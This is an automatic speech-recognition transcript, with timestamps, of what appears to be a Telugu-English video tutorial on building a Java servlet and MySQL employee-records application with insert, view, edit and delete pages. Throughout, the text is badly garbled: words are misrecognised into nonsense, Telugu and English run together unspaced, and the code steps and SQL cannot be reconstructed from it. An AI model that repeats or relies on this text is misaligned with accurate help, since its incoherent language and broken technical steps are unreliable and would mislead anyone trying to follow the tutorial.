try sir employee but that employing section that employee
later we have discussed about employee light action action

03:14.910 --> 03:24.300
whether right now she is first thought and
go and see variety is ah first categories

03:25.290 --> 03:34.480
educate the table week thirty simple with
with out of dot co give the with as for

03:34.480 --> 03:42.920
for that fix of the favourite singer table christian twenty after
that one point is very after create the table we have told that the

03:42.920 --> 03:52.010
table proof hso we are the are pack out at the
table of tea that is the first and should be

03:52.370 --> 04:01.520
employed employee idi of that it needed in the

04:01.520 --> 04:11.580
trees it back table board of
your making acid border one

04:11.580 --> 04:21.230
but now we are right as input type next

04:22.960 --> 04:32.210
after that name call n p idi
ఇది call np i tried

04:32.210 --> 04:42.300
in that yes i think we are right text box simple text books
fifth of the same thing and hard copy control field copy sorry

04:42.660 --> 04:52.390
యొక్కcopythisteartrackcontrolcitycopyhundreddatabasedబిలోheavysecondoneshouldbetheemployeefirstdayemployees

04:52.390 --> 05:02.850
first tie you are right first హ్మ్
right you also your right brain contract

05:02.950 --> 05:11.220
copy candidate waste here after that same thing we have the copy
this we are back seat copy and paste బి లో is also be

05:11.350 --> 05:21.980
last day share also tell name here also ఎట్ల�

05:22.620 --> 05:32.050
perfect నా one point we see you after that at the
finest of you how do the battle gas white sir but photo

05:32.050 --> 05:43.210
controversies copy this tea r k u have too free mo staff
is of that your right input time but right input type

05:44.440 --> 05:53.700
use it but but also type your
use it as subject subject value

05:53.700 --> 06:02.730
we are right subject subject this thing we are quite
someone subject button your best thing we are quite after

06:02.730 --> 06:12.200
that for an and we here after close phone track care
of course simple your right answer that i p paragraph

06:12.200 --> 06:21.360
you right paragraph that inside the way we are right
decision h r f practice sir your writings and all

06:21.360 --> 06:30.370
employee we should be applied you
improving employee hero son you right

06:30.370 --> 06:39.470
answer very close the bank
attack hero of view employee but

06:39.620 --> 06:49.340
this thing we have the right profit no logic this world
if i not lights on the application చిక్ that

06:49.690 --> 06:59.000
simple phone reason but submit but it is cum
shear but problem కి back some e but okay

06:59.000 --> 07:08.010
wait till today i different for the theory correct ti
బయటకెళ్ళి output can do next cut of contract basics idea

07:08.250 --> 07:17.660
you are right very sir call fan
but files favour now next romantic

07:18.910 --> 07:26.140
okay perfect here is working prefer thing right now if you ఉంటది
and we will be able of pride wedding actual table did your right

07:26.690 --> 07:38.780
contract copy paste categories okay
call spend too right right employee

07:40.350 --> 07:50.510
registration white here also పుట్ట h

07:50.510 --> 08:00.110
ఉంటాయిteachingthankucutofcontextcutofconducttastebutthistheoryaboutnow

08:00.110 --> 08:09.590
gets on the application check it okay fine with one okay
this is the you ఏం you employing white white soft now

08:09.590 --> 08:19.940
design the for successfully now but i wanted liquor and
go into do the another office and point weight the data

08:19.940 --> 08:29.080
wish okay and i won't stated hobbies i wanted install axioms
our information is north install exam seven in your wish you ask

08:29.080 --> 08:37.310
in for the exam save in that too connect మ్ ice cubes hour
and seven like okay after install exam seven you have the connect

08:37.790 --> 08:47.170
exam seventh అంత exam favour of that you can
that ah example dash board class this now we are click

08:47.170 --> 08:55.020
dish we mide you you can able too create the data is also
first one tie and wanted is click ను yeah and point raise

08:55.020 --> 09:04.570
the databases l బి lb right i just you that is
helped e right data additional will be hectic create

09:06.280 --> 09:15.830
daily hobbies and point create the table improving write again this is i just
like కంపనీ name libya interview employee enjoy the company table

09:16.260 --> 09:25.970
employee ఇంట్లో table concept of free columns click but first one
should be ఇది ఇంటి ఇచ్చే అభిప్రాయ�

09:25.970 --> 09:35.720
మరిsecondoneshouldbebestnameshortlyrightofyesనిyeswhyవిశ్వ�

09:35.720 --> 09:45.010
సుధీర్గవాక్షఆవిడthatlనిwatcharenotclicks

09:46.330 --> 09:55.760
but now table aspect created successfully with the table
name of employee data base nail creators will be proud

09:56.130 --> 10:05.210
now let us back mai project i have the connect connect
ah disturb project and mysore data is we have told

10:05.480 --> 10:14.700
we have download the appropriate driver for that is about the
goal simple cover type మాయ rescue connector download for

10:14.700 --> 10:24.320
java download for చాలా just type like this is equal connect
download for the center కి this is first link click on this i

10:24.320 --> 10:32.790
skid download connect right click it scope of the field and website
for download here this one should be hands down load the sea if

10:32.790 --> 10:41.980
i write mai skill connector jobs define that if you click but
this one is called the eleventh website for download there

10:41.980 --> 10:51.010
is no need too లగ్న sign of you just click on not thanks
just start my download this one you download aspirant start that

10:51.010 --> 11:00.020
can download active in charted i just cancel it because i
already download right and put into one for driver less like

11:00.020 --> 11:09.560
i have it yeah it like this మాయ skill connector
చాలా right after download it down load it

11:09.560 --> 11:18.680
అమ్మcensorshipfileyouhavetaxattracttherighticanhavetheoptionextractexpecteditisbecomenormalforthelooklikethisisrightfordoubleclickon

11:18.680 --> 11:27.710
this one this is the this too far file when it too connect
మాయ school and net be frank soul export the lights

11:27.710 --> 11:37.340
out the project here this is the project ని
right seven project not here have too inter

11:37.340 --> 11:46.790
of the మాయ square drive associate there is one should be the
library library select life is all inside you project they are they

11:46.790 --> 11:56.310
are the for that web pages source packet and library and
confederation select of forther life the right click actual

11:56.310 --> 12:05.510
afford yeah too browser and important skill
connect my skill connected okay yes drive

12:05.510 --> 12:15.230
i have download for the songs right okay take this too fives
are eleventh one on the contract down and select both open right

12:15.560 --> 12:24.760
hits open successful soap and successful this is the task of the
ghost but this is very importance staff right okay after that on this

12:24.760 --> 12:34.680
stuff whatever point is here and point ఉ create
the another fives hso select the web pages right

12:34.680 --> 12:43.690
click u and point create the fight also your create
java cross that she and point creators employee

12:44.750 --> 12:53.900
class tie and wanted greatest employee click finish by now you employee
class aspect created successfully first pattaya point is here we

12:53.900 --> 13:04.380
have right theories extend the tie that కి
one extend extends yeah right answer step seven

13:04.380 --> 13:13.430
lakh tablet practise simple your right like this seven that
this is not there is just click can we are important names

13:13.430 --> 13:22.490
piece import చాలా seven step in this is right okay important
successfully after that one point noise your right here simple

13:22.490 --> 13:31.810
e your cat connection topic that your right connection
ఖాన్ after that your import that space

13:32.390 --> 13:41.580
don't importance compromise don't import your importants rescued java skill
connection తీసిన infuse after that outright another thing is inter

13:41.950 --> 13:51.640
road your right in the variable intro of that your
priorities nothing is ah u type public method public poit

13:52.980 --> 14:03.200
yeah i do first post that your do for your
categories simple e h grip p seven lakh step

14:03.200 --> 14:12.910
shop allot seven step shop yeah i request week

14:12.910 --> 14:22.030
just objective sir ఇచ్చి of that your like
this say anything that copy consider copy control

14:22.280 --> 14:31.610
ఇటుstatehttpdistanceబిresponseguestpalmsbutsimpleherofriedriceforthis

14:31.610 --> 14:41.390
r r speed response right after that
you are right the cathode crores

14:42.580 --> 14:51.720
yeah correct అయ్యో exception ఆయ్ అయ్యో exception

14:52.840 --> 15:05.390
అమ్మసేవలexceptionactual

15:05.390 --> 15:14.660
గాthesettingwebsiteopenbracketclosebackbutnowshehavetoo

15:14.660 --> 15:24.150
import class but import for is i exception is
one of the your import the seventy exception

15:24.380 --> 15:33.450
this class of that import the seventh request salt classes
free trade service that this was your right if you got it

15:33.450 --> 15:39.950
because they will be at that about that this is and we are
like this is the do post method lite force anything the value

15:39.950 --> 15:49.150
for for this page if you feel the for an text tablet bad thing
is course the relevant for employee light is written in develop

15:49.310 --> 15:58.450
right and after that get poster track i the request and response
that at that is the best write here attend wanted is here

15:58.640 --> 16:08.760
first we are right here is response response
right first period street doctor set

16:10.120 --> 16:19.640
continue type set content type your
right this one is right sixty flash

16:19.640 --> 16:32.660
testy ఎం right after that your right where
is right print class print train writer out

16:33.450 --> 16:43.120
equal r esp that get right that
call this function of tie important

16:43.650 --> 16:52.850
job brain space wise this thing is equal of that you are right the simple
అయితే register driver మా కి scholar class dot phone

16:52.850 --> 17:02.000
aim yeah right here simple right calm
dot మ్ i ask you all dot jd busy

17:02.460 --> 17:11.620
doctor driver right now seen పలికి import the tie and
catch block son of the tie and actual or that we have clarity

17:11.620 --> 17:20.300
very strict police we are right answer right that has ah connection objective
connection that we are created above already your right another thing is

17:20.300 --> 17:29.910
the capacity decent created bad statement biggest

17:33.900 --> 17:43.370
right connection కానీ liquid your
right guys manager that get connection

17:43.990 --> 17:54.850
your categories j de బి
సి మా yes you are local

17:54.850 --> 18:03.860
last flash one is the basis
decide on local fast for

18:03.860 --> 18:13.080
the sake of the data base l బి be this is
the right okay sources of the kama your i wrote

18:14.010 --> 18:23.100
when you install exam saver intimation high school seven intimation
the default username group default password is bank right your right

18:23.100 --> 18:32.240
like this okay is not there we have trained for
the touch bad touch why that thing after that

18:32.240 --> 18:41.710
one point is your right where is this thing
cap this text boxes values assign the variable

18:41.710 --> 18:52.000
right right first we are thing i
that you are right mp ide call your

18:52.150 --> 19:03.100
right theories request district caste request
coming request that get on better categories

19:03.430 --> 19:12.470
but the names the same ఝాన్సీ post the value venue
click subject batten discourse page hso this this values ago

19:13.290 --> 19:21.780
mp first name last also saying that you can proceed copy say మేము ఎవరికీ
నుంచి అదే sixth one twelve practice ఆవిడ that the sake think

19:21.780 --> 19:31.590
control seat copy candidate waste here right this
and should be and if they this facts may మీ mp

19:32.060 --> 19:41.170
l ఏమి last name hso how are you are not here controversies
copy say anything best here wasting this and should be that

19:42.010 --> 19:50.420
is also be right this is first name last tie when you said
think that is the first name get the values request coming it

19:50.420 --> 19:59.460
is society the variable పీకేస్తా కమిటీ first మోస సాయి నుంచి
రాస్తాం silence చెయ్యాలి right all suffers settle settle the relevant variable after that we can

19:59.880 --> 20:08.980
see అవి all the created the paper statement
objective of your street equal we are right con connection

20:08.980 --> 20:18.900
object ప్రతి statement soap with
in short story right in charge into accounts

20:19.930 --> 20:29.030
sorry one is the table నేన్ vegetable your point inside the account
employ table right we are stop this database connection successfully of that you

20:29.030 --> 20:38.210
have the table names success correct employee table properly
have the right the day by qualified first one should be ade

20:38.530 --> 20:50.840
second hand for the sake there bank of the evening right like
this properly your right like this and that your values right

20:50.950 --> 21:00.080
question మా kama cum right after that
you talking like this perfect after that

21:00.080 --> 21:09.890
out settle as we are right set here here we are
right this prepare statement of the st that sixteen

21:12.960 --> 21:22.720
first one should be employed second and should be hundred
copy hundred best second and should be yes name there

21:22.840 --> 21:32.000
should be last right perfect cost of your settle
correct for this question of this propose state but

21:32.440 --> 21:41.590
certain after that finally we are called the tics fight
for you are right here we already write the created the

21:41.590 --> 21:50.650
variable rope get the role variable here equal your right prefer
caste their and street dot ts lot executed of the theatre

21:50.650 --> 21:59.710
call the functions for at the accounts into the data is after that
one and one is your your right decision districts right right hairs

21:59.710 --> 22:08.730
out of out of print out of print l n with out why
the message right success nice also yeah why the

22:08.730 --> 22:17.960
thing for your style this one font color
equal green every success message green

22:18.430 --> 22:27.650
bike okay success message green right font
right success మా side yeah you take

22:27.650 --> 22:38.810
it as green that also here right perfect after that i wanted
of right here యొక్క phone your closing the white but

22:38.810 --> 22:51.790
perfect forcibly bank staff of that but and and see here
out right answer message right hso accounted correct

22:51.890 --> 23:01.010
this is the thing yeah correct but perfect but okay
fifty i సిని problem hso right hairs yes goal

23:01.010 --> 23:10.680
exceptions categories simple e hundred copy convert
data based here you are right because it saved yeah

23:10.680 --> 23:19.770
of this one fifty color white but that sit
yes of course i think we have right soft

23:20.810 --> 23:30.920
but okay now gets check it whether it is working final right
నాకు now here now it is not on the work యొక్�

23:30.920 --> 23:40.090
board additional one here is this one hour quality of the
few your call the this website like method here right your

23:40.090 --> 23:49.580
right your right like this
way అది web problem okay

23:49.750 --> 23:59.670
okay seven your right theories before

23:59.670 --> 24:08.720
your one is need employee highlights employment iss class నేను ఇంట్లో
ఉంటే quality she but the class find out employees we are sending

24:08.720 --> 24:18.290
the values this employ wife is getting here your set it right your
right your in this irritation also have importants phone sir okay

24:18.290 --> 24:27.390
this is important otherwise it is not working at that at least
land at the right before the public class extended okay she

24:27.630 --> 24:37.030
right at the top one okay this is importance stop right
now lex run the project and check with his or if i not our

24:37.030 --> 24:47.930
staff correct right now gets
employee i can't west one john

24:47.990 --> 24:57.090
and contract the name chan last name james
flexibility button recorded recorded correct right

24:57.540 --> 25:06.470
messaged successfully district green account right now gets out the data
base tenth shake their rights working final not freeze browse hits work if i

25:07.410 --> 25:16.560
okay it work file work i hope you ask you understand
of ore in nice next one and point too teach the

25:16.740 --> 25:26.620
be part now here first pattaya point is an point where
the you employee peach soul ex hope the project before

25:26.620 --> 25:36.890
package here i have only created the employee dot java this
page inside this package point create another one is java

25:36.890 --> 25:46.100
class is that you employee vivo
employing but view employee that saying

25:46.100 --> 25:54.780
your type one type of you employing but click finish like we employee pay
చేస్తాం create successfully now we have that and one who is

25:55.240 --> 26:06.510
your textile extent అవును expense step seven that right

26:06.890 --> 26:16.260
we are important space where then and saint think of the tie and
wanted the shame code flight go back my employed job page the

26:16.260 --> 26:27.420
shape thing had copy side of writing ten by ten
same code point copy కానీ seat copy right

26:27.550 --> 26:37.540
control city copy this one lakh అమ్మాయ్ v employed
java contact waste okay think okay perfect now షియా and

26:37.540 --> 26:44.480
point here i point be there of course we are not point of
course get that also we are too right do get that only

26:44.480 --> 26:52.300
we have changed right yeah you get there are lot of the dish also
saying connection everything is same heavy have changed staff only that

26:52.560 --> 26:59.180
we are change here as we we are not point at the account
here we are with out of out of the best place remove

26:59.180 --> 27:08.940
this one has right here is ah your right this
car you that is the corresponding skipping

27:12.730 --> 27:22.530
yeah right square plus friday ask pay scale get the variable
square equal yeah right where is equally call we are right select

27:26.730 --> 27:36.230
all for this table you go into getting the records form
employ table like i can't write in the class statement

27:36.230 --> 27:45.750
class statement street empty equal one dot create statement

27:47.220 --> 27:56.660
thank you are right ah your right anything
share resources top get this salt set or subject

27:56.660 --> 28:06.060
here right yeah import the relevant name space right
writing here also your import every level in space right

28:06.640 --> 28:16.090
rs call st that executed car ఎవర�

28:16.090 --> 28:25.170
pass this one వేస్తారు కానీ city copy connectivity based
on this is the state of hundred after that that and save ఎవరు print in the

28:25.170 --> 28:33.030
table get the all the accounts we are went on the table also
your right the table here of that then tell then print tell

28:33.030 --> 28:42.540
then try and tea మనిషి
yeah prize table tea but start

28:42.540 --> 28:52.950
the table you tried language is the table you are right
self yeah daddy cell space in your self teaching facing

28:53.230 --> 29:03.120
equals zero okay bit of too doubt

29:03.120 --> 29:13.710
give with out giving here as simple are you
fifty fix sir body one for you border board

29:13.710 --> 29:23.230
of life one it back simple e and give e but
perfect but after that one and inside the table

29:23.840 --> 29:31.400
we have the great table contract copy convert it విషయం పని
we have the close table tank like simple ear course table thank you using

29:31.400 --> 29:40.710
right lines but start table close tie right okay she have
who have right the history and attack inside the java

29:41.260 --> 29:50.350
right for that your right electrician out quintal en like this
of the shame thing inside the table lap table road show your

29:50.350 --> 30:00.540
right like this table road tea attack
white tee attack you are right after that

30:00.540 --> 30:07.590
open the we are not close the tea are attack you can do seat
topic candidate place where we are close fifty eight but we

30:07.590 --> 30:15.460
have that too like this but if you start the thank you next closing
back after that copy this one hundred city copy candidate waste

30:15.520 --> 30:25.170
your right tea theory యొక్క tree we are
simple right the start same here trophy here we

30:25.320 --> 30:35.180
tried variation employing ఎం mp i this song right

30:35.580 --> 30:45.130
mp right perfect after that say anything data
copy this one contract copy paste here dis

30:45.130 --> 30:54.140
entry employee first we should
first tie practice in your

30:54.200 --> 31:03.430
control seat copy paste this one should be
laughing this thing we are right okay now let

31:03.800 --> 31:13.720
safe and run the product
but there are indicate thank

31:13.720 --> 31:22.900
the problems areata right one back that problem ఉండాలి okay
problems even practice of closing one hour output one tractor tractors problem

31:27.090 --> 31:36.110
click u v awards problems here by the problem
indicate like this is right for the sake is

31:36.110 --> 31:46.810
one control seat copy is one way project
out of waste it here above here quality

31:46.810 --> 31:55.940
dispute employee conduct city copy hundred fifty
then only should sugar now let soap but you

31:55.940 --> 32:04.970
employee click here it is not you property okay now i hope
you understand the risk of now gets back మ్ i should

32:04.970 --> 32:14.940
you employed p p ph they have displayed accounts
hso you can see with out right boil question

32:15.790 --> 32:26.960
sir your point while concept displayed ethics
write here we have identified while horse

32:27.610 --> 32:37.610
this are very but are object the next
we are right the while loop that

32:37.610 --> 32:46.760
you are right first white first part i can't do this
here your right the sake think the same thing tea r

32:46.760 --> 32:56.700
hundred city copy paste it history are controversy topic
hundred best we are start of the are close tack right

32:56.930 --> 33:06.010
after that i don't see we have right the track this one control
seat copy can with paste here everytime point here detective

33:06.010 --> 33:15.190
right like this read right side ttd start
control city copy కానీ వీట�

33:15.190 --> 33:24.890
paste tea close right too plus ion saving

33:25.010 --> 33:34.590
right or the dot gets thing జరిగే outright
sir first one should with hi employed british

33:34.590 --> 33:43.630
desperation or the best thing we have told the all
the call for the employ table and r subject store

33:43.630 --> 33:52.930
you are getting the employed idea call that this one but the
short here it is especially fried district same thing and

33:52.930 --> 34:03.590
seat copy candidate paste below yes ని right

34:04.150 --> 34:13.050
after that can లో seat copy and all data based below this
one should be l need right this is the thing you have the

34:13.050 --> 34:22.360
do right right now ah love not only shake we have you
do additional one thing is very different do the stuff

34:22.710 --> 34:32.310
here edited delete batting social audit
check the right word if i not click leave it

34:32.310 --> 34:41.360
okay fine okay fine all thing sir thirteen fights coming for tie కి confuse
now here we need edited deleted the right course అవటం తోట�

34:41.360 --> 34:50.700
రాసుకోండిhsobuticanuseitandthenaccountshereonetieandwanteddoiswe

34:50.700 --> 34:59.770
have ప్ k v out of that too daddy headings
university copy convert data based here waste here is

34:59.770 --> 35:09.130
one should be edit this one should be delete
right perfect no one tie in pointed see you

35:09.130 --> 35:18.380
are right like this క్రియా edit court here we
are one point is here get the idea way of course ending the

35:18.380 --> 35:26.940
eleventh stage show but i wanted is here same think control seat
copy convert data based here first out right here this i satisfied i

35:26.940 --> 35:35.980
did your right right okay first you do stuff after that one point
we share your right here ఇస్తే anchor that importance

35:35.980 --> 35:45.240
stuff you are right thank right ఒకటి వెంకట
ఇచ్చా f equal which page the point is it

35:45.840 --> 35:55.040
that we should the page చూసా edit return i
create the great speech later how tu gold state ఎల�

35:55.040 --> 36:05.600
with ఇది try the worst thing i like this is equal
in the equal we are right here we call you are right this

36:05.600 --> 36:14.810
plus fine but okay decide okay whatever is idea idea
ఇది sequel into this very evident goal that beach for ok

36:14.810 --> 36:24.290
this thing yeah right here after that but i
wanted is here here write here okay secrete

36:26.520 --> 36:35.670
try edit that credit yeah right thank attack

36:38.680 --> 36:47.870
ఇంకాtackbutthatdefinerightthisisthecodewehavequitefor

36:47.870 --> 36:55.590
it right the sake think how are you do that daily dance that
control seat copy control it paste here here also did it got

36:55.590 --> 37:04.620
that really get the idea that will take this one should
be the deal it right this thing we are right now

37:04.620 --> 37:13.830
let us say award and
check right now here click

37:13.830 --> 37:23.320
బిemployeebuttonherehaveyoutoochoiceseditanddeliveryofhereifyouknowtheansweryourone

37:23.320 --> 37:32.570
is also believed if you like this one thirty ah battery is go for the
return and both edited display ఎలా బిడ్డ ఆయన one say

37:32.570 --> 37:41.100
anything will it is course which light is working l i i have
appeared this page that way out rate equal right soul i wanted

37:41.100 --> 37:51.380
this fear factor project now i wanted read that too pages is
too thinks edit return this control seat copy saint name default

37:51.380 --> 38:01.050
package ను java class basic here
editor cap finish it but it it ended h

38:02.840 --> 38:13.050
okay but i don't know is your your tie editor written the sake
thing that extends river extends keyboard your right step

38:13.730 --> 38:23.260
seven seven that your import మీరు space after

38:23.260 --> 38:31.790
that one tie and wanted shear the same thing you employee dot
java the same thing out copy but you are return adda same think

38:31.790 --> 38:42.090
you have copied here the connection prepare state this all the
staff is necessary rest of we have the copy right it just copy k

38:42.090 --> 38:51.280
v r just copy here backward it and here
your basic but you can't express function

38:51.610 --> 39:00.230
problem but after that but android today we hear there in
every stage you but i wanted is here if i take head it but

39:00.230 --> 39:07.830
in the i should be coming india one day i should be assign the
variable i this variable we are getting into this speech which

39:07.830 --> 39:17.050
h head it and take we are giving the and also how
go get the idea of your right thing this one employ

39:17.050 --> 39:27.680
additional righted variable equal request
method r కి request the get parameter yeah

39:27.680 --> 39:36.740
hi anywhere even మరి silence get it receiving that is
the names here the same your food here is little video setting

39:36.740 --> 39:46.020
this variable right of that we have cream all staff
how do it later on right now here one tie and point

39:46.080 --> 39:53.910
is here we already create the past statement object here we are get
the benefit better statement objects right how you are right as we

39:53.910 --> 40:03.060
already down the connection part twelve after that you are right the story
is your right separate aspect street connection objective is connection

40:03.150 --> 40:12.160
that we are out of the above
back the state one twelve right

40:12.160 --> 40:22.190
theories select all from employee tables బియ్�

40:23.950 --> 40:34.810
idi call question మార్క్
after that step doc sixteen one

40:35.130 --> 40:44.400
this but i becoming here i decided that they have settled
here is the one seventy one is ideal coming particular

40:44.400 --> 40:53.730
employed details should be display display right hso display where
there is the for hso we are right here rss out create bars resource

40:53.730 --> 41:03.050
center object above rough equal tea
street dot executed call back after

41:03.050 --> 41:13.050
that will write the while
you are right wild wild

41:13.050 --> 41:22.260
wild ors dot next right series or

41:22.260 --> 41:31.260
that next next you are right the simple e we are too great
the forms how dot in tell an simple you are right for

41:31.260 --> 41:40.650
you take out of the phone tax
for action ఎక్కువ for

41:40.650 --> 41:50.660
action liquid your like this one edit ready speech
is very dangerous scope but head it right here

41:51.060 --> 42:01.020
method post right

42:01.020 --> 42:10.300
first is the thing first are right once you start
the for tax short close it control seat copy

42:10.570 --> 42:19.650
and paste here we are close it if you right
like this you never leave the mistake right

42:20.650 --> 42:29.090
starters attack you ask closing in short in just you can write the
fact directly into seven you can't right okay because this is the

42:29.400 --> 42:38.730
code inside the java course after that he and tax we have try try
the they look like this out dot print ఎల్లాం ok for

42:38.730 --> 42:46.940
your bright like hso after that i write that copy of out of quintal
and then proceed copy convert data based here second one fifty

42:46.940 --> 42:55.950
table we are right table tack table okay

42:55.950 --> 43:05.410
table tack out the table open university copy convert data based
table class tack after that one point is your copy the table again

43:05.410 --> 43:14.480
conversation topping this one into the table we have we
are attacked by tea hard work but we are now here can

43:14.480 --> 43:24.020
counter open heart attack you one thing that we
have told city అంటారు rp classic change

43:24.020 --> 43:31.930
site in seventy are we have track with that we are they have
did it here we are right like this simple you are right

43:31.930 --> 43:40.960
simple yearly one line try ttd
video open tdp sustain right

43:41.280 --> 43:50.870
first study whatever point is your right i did
this one employed mp i think first aid right

43:51.540 --> 44:00.710
okay one of the second degree of
your right the second tree tree but

44:01.250 --> 44:10.720
here we have the right answer
this one input type input type

44:12.250 --> 44:22.770
called text next name equal

44:25.520 --> 44:35.700
start this one name equal not the tea extra ఐదు
decent ఎం mp id son free of that id cord

44:37.610 --> 44:46.870
okay mp this is the text box i and and point writing right
of that but i wanted the values one is the value passing

44:47.140 --> 44:56.710
that is the best your right value equal value vehicle your right
like this value equal we are quite single quotation double quotation

44:57.260 --> 45:07.080
single rotation double quotation out the double quotation single
quotation your right like this ah that rotation flight area of enter

45:07.080 --> 45:16.420
the statement practice but she ay be try the too plus fine
here we have the past the values that important right

45:17.150 --> 45:26.330
pastor value one value on passing
white dress dot texting the right

45:26.330 --> 45:35.490
here is ex కి first one should be the idea
కడప sky విషయం inside idea past

45:35.490 --> 45:44.710
like this but this of bank pass side
right same thing we are right the mass

45:44.800 --> 45:54.390
same thing you are right answer copy కనుక seat copy android
with in peace be లో second one should be employee ని hso but if

45:54.390 --> 46:08.080
any if as first name second
tree this one also f

46:08.080 --> 46:17.130
name final staff is the last
ని seat copy control white

46:17.190 --> 46:26.410
paste below this one should be last ని hso l
ని right this is the thing we have told that fives

46:26.670 --> 46:38.530
finally we have tried in the tax for the sir
neet button tack for your right same thing sorry

46:38.530 --> 46:48.200
heavy of quite the name also we did entertain decide second
one names సుబ్బి first wife and you are defame this

46:48.200 --> 46:57.270
one should be afraid this and should be last
name this one should be last fight this names

46:57.270 --> 47:06.320
are very important while update వరకు okay when you click that try
out the selected crore accounts will be passing rights of that can also

47:06.320 --> 47:15.790
that we are passing inside the values backward look
like this after that finally we are copy this one and

47:15.790 --> 47:26.650
sit copy candidate paste below very actor అయితే subject bank oxo
your right here is subject button code your right hso input type submit

47:29.830 --> 47:38.860
of that you are right yeah right value
value in your right here is i value

47:39.430 --> 47:48.900
i know that too stuff that only if i fear
is value your favourite but super hit yes

47:49.350 --> 47:58.440
we are right but now let shake the thing is working
final this wanted no you get is cloth pant your

47:58.440 --> 48:08.820
right the clause fan course pant callers

48:08.820 --> 48:18.060
pant course pant continues save saving
is that save notes and deposit energetic

48:22.440 --> 48:33.820
click view employee if you click edit but here different
returns one thing we are different return direction that బ�

48:33.820 --> 48:43.080
employee for the employees same think control seat
copy edit engage with out paste it we are right this

48:43.080 --> 48:51.260
is edited ten hundred seating copy control data based here is one
we need too return right hso heavy operator right then only it for

48:51.470 --> 49:01.250
that is the names here i have you put web save that
your right like this right okay now gets black

49:01.250 --> 49:10.660
of is working fine click edit one here name should be
passing successful iss it is passing successful she tea for

49:10.660 --> 49:19.800
that if you change thing and take care but in that the
it should be update account should be update but now

49:19.800 --> 49:29.120
gets back too the edit beach decide okay
if you if you ade if you if you edited if

49:29.120 --> 49:38.400
i read the thing and tick click very bad then it go
for the aged beach right this page hit posting their

49:38.490 --> 49:47.560
age right we have you are right simple head it sounded simply
are very edit seven also we are basics of it seventy or right

49:50.560 --> 50:00.190
seven black change it సేవలు same thing in country very
happy health cap right daily seven అనిపించి okay

50:02.060 --> 50:11.140
select default package right click ను java class country
wide paste edit table reach your favourite okay perfect

50:11.140 --> 50:20.160
నాకుeditsevenphyoursayingthinkyourrightitiswhenitworkedwithoutanextentextends

50:21.580 --> 50:31.240
h trip seven eight seventh but you
important మేం spaces wealth but

50:31.430 --> 50:41.580
after that but i wanted is here we outright the thing for the
sake thing copy and paste it already return this anything saint

50:41.580 --> 50:51.170
think the favourite all the of your
copy c city copy back migrate h

50:51.170 --> 51:00.520
basic contributing fifty i think fine but now where we are
make changes here is and should be this all suffers right

51:00.520 --> 51:08.750
his one should be post right this should be post that post
wells you are right post but it the thing is the one of

51:08.750 --> 51:18.020
the practice post is not get of that ah connection hostel establish
correct of the known this all of the point remove eight right

51:18.510 --> 51:27.580
know who have that i can do is yeah and point first
values right after red stuff after editor form and click

51:27.580 --> 51:37.480
sir మీ body disco the age this stage edit seven fifty సొ these
are the value we are good driving which values మ్మ్ id defame

51:37.480 --> 51:45.270
l ని is the names of this fix fight hso that back too heck
tick seven lakhs phobia for everything she also for your rich

51:45.270 --> 51:54.290
in the as for the touch think
that mp idi call we are body

51:54.290 --> 52:03.430
called request dot get parameter
experimental operating dish hso decide mp

52:03.430 --> 52:12.770
i did defame any that also mp right
for the sake correctly orissa names in

52:12.770 --> 52:20.080
the for fill input type names should be is one hair idea
in this this one will get the cell ని last tie will be

52:20.220 --> 52:28.660
like this i should be must write for the sake think country
feet copy paste this and should be if they yes we are also

52:28.660 --> 52:37.750
asked ఎన్ని ఏందీ but we

52:37.750 --> 52:46.260
are too wanted the eleventh variable successfully out and point is the
and drive the update code for update the accounts show your right prepare

52:46.260 --> 52:56.120
state but you are right prepare statement we are too created objective
above successfully and how are you get the prepare side street call can't

52:56.120 --> 53:06.040
dot prepare statement okay okay
heavy right update court update you

53:06.040 --> 53:13.310
are right update beach recording point update ten twenty point update accounts this which
which table employee ten point update జరక్కుండా this employed table chart

53:13.310 --> 53:22.610
point updates check out right hso yeah go right
first update employees tea but employee set

53:23.350 --> 53:32.580
first yes name మీకు call
question మార్క్ comma l name

53:33.590 --> 53:42.880
equal question mark out update there account we
are idea liquid question మార్క్ right i

53:42.880 --> 53:51.760
wish desire right that because ideas unique get the idea that is the
account right just think if you are right sir నాకు one can

53:52.210 --> 54:02.220
see you are right papers sale p street
dogs texting sixteen one విశ్�

54:02.910 --> 54:11.660
first contract copy content with in second one should be conduct seat copy
కానీ first one week in this question మా second one should be

54:11.660 --> 54:20.680
this one thirty one should be second also
will name is one l name third one should

54:20.680 --> 54:30.250
be control seat copy convert data based here person idea getting on
this text books but then we can see the copy conduct testing society

54:30.600 --> 54:39.610
we have right finally we are card it works
yeah too created the open pro variable above

54:40.340 --> 54:49.870
road equal street dot executed object
పెట్టుకోవాలి acetic cri app like

54:49.870 --> 55:00.370
you know after that i can do the sake thing we have the
quality of the in shirt java employed here this one scene we

55:00.370 --> 55:09.410
know you write again i can see copy and paste here
this is also very high court update that okay correct

55:11.740 --> 55:21.070
record failures they are like కూడా take successful
this thing we have right okay perfect but now let stick that

55:21.310 --> 55:30.470
we can write holistic where is working final not
everything perfect late strict set if they will leave

55:30.470 --> 55:40.020
everything reflected note here
of past the edit and safety baby

55:40.940 --> 55:50.010
seven countries copy conduct paste this one should be edit
seven eight hundred copy connectivity right in seventy seat copy

55:50.010 --> 55:59.130
this one passing రెడ్డి teeta tractor okay no

55:59.130 --> 56:08.340
less run application sheikh everything fine నా weight check
with her finally i told the editor account with e but is account

56:08.340 --> 56:18.050
is successful display have told something
actor j right like this okay caring but account

56:18.050 --> 56:27.140
updated notes stick wish okay fine like
audition updated success full enough right now

56:27.140 --> 56:36.010
but i can do is recovered update successfully after that one point
busy and point too drive the code for the deal but aspects right

56:36.300 --> 56:45.340
hso left back my project ah goal
the edit written that chat age

56:45.340 --> 56:54.460
here i wrote the daily stuff
edited sorry dispatch దీవ�

56:56.050 --> 57:05.200
the employed చాలా here this stage you employ that this is
this is the table heaven you go here if you click this link this

57:05.200 --> 57:14.830
is the table you can edit accord and ah date back
also code of you employees the job h share this

57:14.830 --> 57:24.770
is the age which where there court hso here i made link deal
right hso heroine you take this batting is code delete dinner

57:24.770 --> 57:34.480
real ఎలా retired soviet create stage peak soap pic on this one you have
class you are right date పెద్ద names క్షేమాన్న�

57:35.390 --> 57:42.270
but they gave shear. okay ore than ఏం job gave e say you
are you here then only it for flight double click on here

57:42.700 --> 57:52.620
okay we are right the sake thing
extends extends extra tdp సేవల�

57:56.380 --> 58:05.520
seven it doubt it and think like it is
perfect నా but i find it easy same

58:05.520 --> 58:15.350
code r copy and paste it is right for the sake or
your copy and paste it here only this one this

